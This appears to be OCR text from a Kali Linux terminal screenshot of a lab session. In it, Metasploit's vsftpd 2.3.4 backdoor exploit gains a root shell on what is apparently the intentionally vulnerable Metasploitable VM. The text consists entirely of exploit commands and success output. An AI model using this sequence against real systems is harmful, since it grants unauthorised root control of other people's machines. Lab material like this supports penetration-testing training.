 Terminal
File Edit View Search Terminal Help
msf auxiliary(smb_enumshares) > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.124.211
RHOST => 192.168.124.211
msf exploit(vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.124.210:35684 -> 192.168.124.2
11:6200) at 2015-05-24 18:04:29 +0000
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686 GNU/Linux
KALI LINUX™
"the quieter you become, the more you are able to hear"